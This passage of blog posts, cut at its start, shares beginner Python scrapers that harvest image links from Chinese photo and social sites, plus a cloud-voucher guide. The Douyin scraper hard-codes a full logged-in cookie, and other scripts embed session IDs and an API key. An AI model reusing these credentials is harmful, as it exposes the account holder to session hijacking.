alt="(.*?)">',data.text) for i in html: title =i[1] html_url ='https://m.woyaogexing.com/'+i[0] data2 =requests.get(html_url) data2.encoding =data2.apparent_encoding img_url = re.findall('data-src="//(.*?)"/>',data2.text) for i in img_url: img_url = 'https://' + i print(title,img_url) 俄乌战争局势import re import requests url ='http://app.people.cn/api/v2/subjects/subjectTimelineList?articleId=771&size=20&pageToken=1&_t=1687915057&protocol=false' r =requests.get(url).json() json_data =r['item'] for i in json_data: articleTitle =i['articleTitle'] datePoint =i['datePoint'] datePoint =re.sub('\\+0800','',datePoint) datePoint =datePoint.replace('T',' ') remark =i['remark'] print(datePoint,articleTitle,remark) TESTimport re import requests url ='https://www.sstuku6.xyz/bb58/?shouye' r =requests.get(url).text # print(r) html_url =re.findall(' <h2 class="entry-title"><a href="(.*?)" target="_blank" title=',r) for i in html_url: htm_url ='https://www.sstuku6.xyz'+i rs =requests.get(htm_url).text # print(rs) img_url =re.findall('<img class="lazyload" data-src="(.*?)"',rs) img_title =re.findall('<h1 class="entry-title">(.*?)</h1>',rs)[0] for k in img_url: img =k print(img_title,k)
-
Python批量爬取写真网站 介绍 一个批量爬取写真网站的爬虫,无聊随便写的。代码也非常的简单,随便分享一下吧 :@(无语)站点:http://www.tdz4.com/效果代码import re import os import requests num =1 if not os.path.exists('D:/image/'): os.mkdir(('D:/image/')) pages =int(input('输入你要爬取的页数')) for page in range(0,pages): print(f'\n===========\t正在爬取第{page}页\t===========') url = f"http://www.tdz4.com/whzm/page/{page}" resp = requests.get(url=url) # print(resp.text) data =re.findall('<h2><a href="(.*?)">(.*?)</a></h2>',resp.text) for i in data: name =i[1] img_url=i[0] print(img_url,name) data =requests.get(url=img_url) img_url= re.findall('data-src="(.*?)"> <img',data.text) for a in img_url: print(a) data =requests.get(url=a).content with open(f'D:/image/{name}{num}.jpg',"wb")as f: f.write(data) num +=1 print('\n\n===========\t爬取完毕!!!===========\t') print(f'\n共爬取{num-1}张') 爬取url链接差不多,上面代码是爬取图片下载,下面是爬取图片url然后保存到文本!import re import os import requests num =1 if not os.path.exists('D:/image/'): os.mkdir(('D:/image/')) pages =int(input('输入你要爬取的页数')) for page in range(0,pages): print(f'\n===========\t正在爬取第{page}页\t===========') url = f"http://www.tdz4.com/whzm/page/{page}" resp = requests.get(url=url) # print(resp.text) data =re.findall('<h2><a href="(.*?)">(.*?)</a></h2>',resp.text) for i in data: name =i[1] img_url=i[0] print(img_url,name) data =requests.get(url=img_url) img_url= re.findall('data-src="(.*?)"> <img',data.text) for a in img_url: print(a) data =requests.get(url=a).content with open(f'写真.txt', mode='a', encoding='utf-8', ) as f: # 保存路径,追加写入 f.write(a) f.write('\n') num +=1 print('\n\n===========\t爬取完毕!!!===========\t') print(f'\n共爬取{num-1}张')
-
Python爬取抖音图集(半成品) 介绍 一个爬取抖音图集半成品(该帖只是分享学习心得跟思路我也是小白),写是写好了,但爬取的图片链接打开是403 :@(内伤) ,所以图片保存不了。 我用的方法是re正则获取,按道理应该需要获取url编码之后的数据,我能力不够 :@(尴尬) {card-list}{card-list-item}{/card-list-item}{/card-list}效果思路 我的思路:获取作者主页网页作品跳转a标签,进行拼接,然后访问图集链接,使用re.findall获取图片 (失败)代码import re import requests headers ={ 'cookie': 'douyin.com; ttwid=1%7CWi46JI7KdSaF9yqta1kL28XUbEiDv91IIfMOxY-EhZ0%7C1675841330%7C89a9430cc447d8576d53d4fbc9546dfa417bc4e88d586762cbe878514cc1df57; passport_csrf_token=9d7dab91f7a045a68d9fa2deb1f60b0c; passport_csrf_token_default=9d7dab91f7a045a68d9fa2deb1f60b0c; s_v_web_id=verify_ldvcnlvk_10t9slUd_4n0m_42o1_8p9b_8ZRx0cAV4nv5; home_can_add_dy_2_desktop=%220%22; xgplayer_user_id=646767496422; passport_assist_user=CkGmgQ_jszMN1m-PPWYjH_QNdsf_8klBB_8wS0bJsZWcfTnMc97HC73w9WNOnHbLoE1PnrcXtGsuQy6FV7HUCWBMZhpICjxihoJBypQ-JpI9KH--ZN_-TY41fsc-wLsvlbmXM97JsrDcbP2eTP44_kJCdfLHGFu-6P8ZZJ6MfHQMHRAQsrKpDRiJr9ZUIgEDDUbOBg%3D%3D; n_mh=1a3e5XCqMARKIH9Y88jP23zsLolfuhxxp5ZQomXRvOY; sso_uid_tt=c2f6884d45856a3a866e96b167c36a10; sso_uid_tt_ss=c2f6884d45856a3a866e96b167c36a10; toutiao_sso_user=ab04894ee6c7df3eeecec15922d832ea; toutiao_sso_user_ss=ab04894ee6c7df3eeecec15922d832ea; sid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; ssid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; odin_tt=fc686e88a993cd8b3c475705e2e286b79bea48c0f1571b1d71907cb4bc263bd8e81c55f29d0d2d82e6f2f828e0f9322ffc9a0c11a8d50f931542468903f614d5; passport_auth_status=f7cba991b8c1ae560c1f55df240d23f4%2C; passport_auth_status_ss=f7cba991b8c1ae560c1f55df240d23f4%2C; uid_tt=4b64917790b6f7fa2f4452c2c2322ae0; uid_tt_ss=4b64917790b6f7fa2f4452c2c2322ae0; sid_tt=052095ac92e67fd17382c560a00588f4; sessionid=052095ac92e67fd17382c560a00588f4; sessionid_ss=052095ac92e67fd17382c560a00588f4; sid_guard=052095ac92e67fd17382c560a00588f4%7C1676475573%7C5183995%7CSun%2C+16-Apr-2023+15%3A39%3A28+GMT; sid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; ssid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; LOGIN_STATUS=1; store-region=cn-hn; store-region-src=uid; douyin.com; strategyABtestKey=%221677080469.918%22; bd_ticket_guard_client_data=eyJiZC10aWNrZXQtZ3VhcmQtdmVyc2lvbiI6MiwiYmQtdGlja2V0LWd1YXJkLWNsaWVudC1jZXJ0IjoiLS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tXG5NSUlDRkRDQ0FicWdBd0lCQWdJVVpoK2V0RUhDZlB4SjBJUnhGMFFKcGhhRXVjMHdDZ1lJS29aSXpqMEVBd0l3XG5NVEVMTUFrR0ExVUVCaE1DUTA0eElqQWdCZ05WQkFNTUdYUnBZMnRsZEY5bmRXRnlaRjlqWVY5bFkyUnpZVjh5XG5OVFl3SGhjTk1qTXdNakUxTVRVek9UTXdXaGNOTXpNd01qRTFNak16T1RNd1dqQW5NUXN3Q1FZRFZRUUdFd0pEXG5UakVZTUJZR0ExVUVBd3dQWW1SZmRHbGphMlYwWDJkMVlYSmtNRmt3RXdZSEtvWkl6ajBDQVFZSUtvWkl6ajBEXG5BUWNEUWdBRUpHUW1kaWNMU1hHQXl4QzE2ZlplVFNhdXpqNjI4T3o2RUYydTJaaG1HUTh0NnRCS1BZZjRGSnkrXG52S3ZEWTBTNExwMHg4T2NXSnpHM1p0bHdvcnV3SXFPQnVUQ0J0akFPQmdOVkhROEJBZjhFQkFNQ0JhQXdNUVlEXG5WUjBsQkNvd0tBWUlLd1lCQlFVSEF3RUdDQ3NHQVFVRkJ3TUNCZ2dyQmdFRkJRY0RBd1lJS3dZQkJRVUhBd1F3XG5LUVlEVlIwT0JDSUVJTGkxVmVSK01UVElWQ3NEMzQ4ZitCNDBwYkNxUTZvaVBvbGIyQ0c4ckxKbU1Dc0dBMVVkXG5Jd1FrTUNLQUlES2xaK3FPWkVnU2pjeE9UVUI3Y3hTYlIyMVRlcVRSZ05kNWxKZDdJa2VETUJrR0ExVWRFUVFTXG5NQkNDRG5kM2R5NWtiM1Y1YVc0dVkyOXRNQW9HQ0NxR1NNNDlCQU1DQTBnQU1FVUNJUUNtS3MwTktNZ1BUaVdiXG4wRzdNN2s0K2ZOckNIRmRMc0FCVmErUnpwWUZBR1FJZ0E4czE4dS95MHZKOEd0YVlGVjNHQzdTVXJ3bTdITVZBXG5XTkV0ZTVTUkw3cz1cbi0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS1cbiJ9; csrf_session_id=a20f3074e912cd7499eb53ecdc4db1a9; _tea_utm_cache_1243=undefined; MONITOR_WEB_ID=0d0f5307-22e5-4da5-9733-509ce9a07bff; __ac_nonce=063f637ba00a0a8d51802; __ac_signature=_02B4Z6wo00f017RWXlgAAIDDNFSkGepfEH-0dlrAAI7sBLimHJxVv1T5BysGBkNlcpvr3LeKyLCmY4XZwDrZ0jqSxokT6IUn7HfSFn.hlK-QNAZuu532oIbDVIs0LIs4.MYYg6YpRUbfLUFk66; VIDEO_FILTER_MEMO_SELECT=%7B%22expireTime%22%3A1677685307532%2C%22type%22%3A1%7D; tt_scid=77Cu9dRAW7f0mFfa6zzUUQROFT8L1BR0CaDGGuTexi1Q8PTvg7FzDpvupBEHERJq5644; download_guide=%221%2F20230222%22; FOLLOW_LIVE_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F0%2F1677081445546%22; FOLLOW_NUMBER_YELLOW_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F1677080845546%2F0%22; msToken=1KOGSu7iKfb2VJQJ89TVgUWYYeX3eXGQof9T1ZSz027OKe8TVsgg_okULDbFjWGCq6MUnIo-5aUW6cgPiYGVHZQy1xSFwiE5HoBgl5gh5PrLoGvRpTmtGdJ3hU9-StVk; msToken=FbYQeqlbqNPVPa6dRII68yh3bHHd67y1lWGYIVDyOlYcydKxzxSC80eRqQR2bC_P4W75pjmlT3eZSD2gMMXYmpvA5KweN62l-c_nq7O0iSO6yo0e_KhyglwRWCwESIM=; passport_fe_beating_status=false', 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Core/1.94.190.400 QQBrowser/11.5.5240.400' } get =input('输入你需要爬取的抖音主页') url = get data =requests.get(url=url,headers=headers) data.encoding = 'utf-8' # print(data.text) title = re.findall('<p class="__0w4MvO">(.*?)</p>',data.text) img =re.findall('<li class="Eie04v01"><div><a href="//(.*?)" class="B3AsdZT9 chmb2GX8"',data.text) print(title) for i in img: img_url= 'https://'+i print(img_url) data =requests.get(url=img_url,headers=headers) data.encoding='utf-8' # print(data.text) img_url=re.findall('<div class="qylGvmT4"><img class="V5BLJkWV" src="(.*?)"',data.text) title =re.findall('<h1 class="A_DQnbx8"><span><span class="Nu66P_ba"><span><span><span><span>(.*?)</span></span></span></span></span></span></h1>',data.text) print(title,img_url)
-
白嫖又拍云代金券(云存储+https证书) 又拍云{card-default label="介绍" width=""} 想必都知道,该站点从建站起,就用的又拍云,来存放网站的图片、CSS、JS等静态资源。而且就从建站初,我就申请了又拍云联盟,一年送65元代金券。所以,我在又拍云上花费的资源总计不超过一元。 :@(皱眉) 那么接下来就告诉大家如何通过又拍云联盟来申请又拍云代金券,总价值65元,时常为一年。到期后,可以再次申请。{/card-default}介绍{tabs}{tabs-pane label="详细介绍"} 又拍云官方关于又拍云联盟的描述为:免费存储空间10GB,每月免费15GB CDN流量。经过实测,又拍云联盟只会给你发送65元代金券,至于流量什么的,都包含在代金卷里面。自己做个图床API什么的完全没有问题,还送https免费证书,cdn加速! :@(脸红) 我这已经存储30多个G的文件,一天也就几毛钱,都是扣代金券的 :@(邪恶) {/tabs-pane}{/tabs}又拍云联盟申请{card-default label=" " width=""}一、先去官方网站注册: 又拍云官网 {message type="success" content="ps:需要实名认证、扫脸,这些都是大企业,不要担心信息泄露什么的,本人一直在用"/}{lamp/}二、官方给的申请方式,需要在你的网站页面添加又拍云logo以及又拍云联盟地址比如:代码:<span style="line-height:10px;">本网站由<a href="https://www.upyun.com/?utm_source=lianmeng&utm_medium=referral" target="_blank" rel="nofollow"><img src="http://cloud.521r.cn/view.php/6bdb8361db95808e6d8d196d37d8cbcc.png"style="width:50px;height:30px;"></a>提供云存储服务 {lamp/}三、然后去又拍云联盟申请:又拍云联盟 填上你要申请的网址,基本一天左右会出结果{lamp/}四、这是规则,申请了就不要删除链接{lamp/}{/card-default}总结 又拍云真的很良心,之前也用过腾讯云、七牛云,一天存储流量好几块,对于新手来讲真的很贵,但又拍云真的是免费 ::(滑稽)
-
Python批量爬取堆糖壁纸 介绍 捣鼓一上午,无聊写的,可以批量爬取堆糖壁纸图片,可自定义设置爬取页数。 需要导入两个模块,懂python都应该怎么导入吧,我就不详细说了,图片保存路径自定义是D:/image/需要更改自己设置昂站点:https://www.duitang.com/效果{card-list}{card-list-item}{/card-list-item}{/card-list}所需库import jsonpath #需要自己导入 import requests #需要自己导入 import os #自带库,无需导入 import json #自带库,无需导入 知识点总结收获,所学习模块用法 :@(无语)1. 模拟浏览器请求资源 data = requests.get(url).text 2. 解析网页 因为是json文件,所以直接用jsonpath工具提取数据 html = json.loads(data) photo = jsonpath.jsonpath(html,"$..path") print(photo) 3. 保存代码import json import jsonpath import requests import os title =1 msg =input('输入你要爬取的内容>>>:') if not os.path.exists(f'D:/image/'): os.mkdir((f'D:/image/')) #判断是否有这个文件夹,没有则新建文件夹 for page in range(0,30): #这里自定义爬取页数 url =f'https://www.duitang.com/napi/blog/list/by_search/?kw={msg}&start={page *24}' #爬取urk headers={ 'cookie': 'js=1; _fromcat=category; Hm_lvt_d8276dcc8bdfef6bb9d5bc9e3bcfcaf4=1679106257; sessionid=de7b2587-5983-4322-86f0-ad422aae708d; _ga=GA1.2.1889637025.1680273718; _gid=GA1.2.1427858810.1680273718; Qs_lvt_476474=1679106283%2C1680273734; Qs_pv_476474=948869643746533400%2C3265479778410258000%2C1108286496701228700%2C2054902633385626000%2C2214954563826732300; Hm_lpvt_d8276dcc8bdfef6bb9d5bc9e3bcfcaf4=1680276955', 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54' } print(f'\n================开始爬取第{[page]}页{[msg]}图片================\n',) res =requests.get(url=url,headers=headers).text html =json.loads(res) #json.loads解析 img =jsonpath.jsonpath(html,"$..path") #jsonpath取值,比键值对取值更简洁 name =jsonpath.jsonpath(html,"$..msg")[0] #取图片昵称 for i in img: print(name+str(title),i) #图片名称跟序号拼接 data =requests.get(url=i,headers=headers) with open(f'D:/image/{name+str(title)}'+'.png',mode='wb')as f: # 图片保存路径,需要自己更改 f.write(data.content) title+=1 print('\n\n共爬取:',title-1,'张') print('\n==============下载完毕!!!==============')
-
-

Python爬取葫芦侠清凉一夏社区图片 介绍 无聊写的,批量爬取葫芦侠清凉一夏社区图片,爬取的是最新的图片链接( 爬取的是链接)想要爬取葫芦侠其他模块的,自己去葫芦侠模块抓包获取链接,放在下面url就好了 :@(无语)效果笔记(知识点)总结一下笔记 :@(亲亲)mode='a', encoding='utf-8' #追加写入,可用作爬取小说、视频、m3u8,utf-8编码 mode='a',即追加(append)模式,mode=' r' #则为读(read). ----------------------------- f.write('\n') #写入换行 ----------------------------- for i in json: img= i['images'] #取图片 title =i['title'] #取标题 for a in img: print(a) #遍历img里面所有的内容代码import requests num =0 """ 想要爬取葫芦侠其他模块的,自己取葫芦侠模块抓包 获取链接,放在上面url就好了 """ yeshu = int(input('你要爬取多少页?')) for page in range(0,yeshu): url=f'http://floor.huluxia.com/post/list/ANDROID/4.1.8?platform=2&gkey=000000&app_version=4.2.1.4&versioncode=358&market_id=tool_tencent&_key=D0CBD749E5A1DEB03FD6CA6429E41E5219895726826CD7BC44DA6CA62B585832B0250BB4AFD5D6B2D389C6E0483C2A19C708407148815CF7&device_code=%5Bd%5D6a308624-0e83-44b6-a56d-2b7020b4b33a&phone_brand_type=OP&start=&count={page*10}&cat_id=56&tag_id=0&sort_by=0' data =requests.post(url).json() #post请求 json =data['posts'] #键值对取值 for i in json: img= i['images'] #取图片 title =i['title'] #取标题 for a in img: image =requests.post(url=a) print(title,a) #打印输出 num += 1 with open(f'葫芦侠_美腿.txt', mode='a', encoding='utf-8',)as f: #保存路径,追加写入 f.write(a) f.write('\n') print('\n=============共爬取',num,'条链接=============')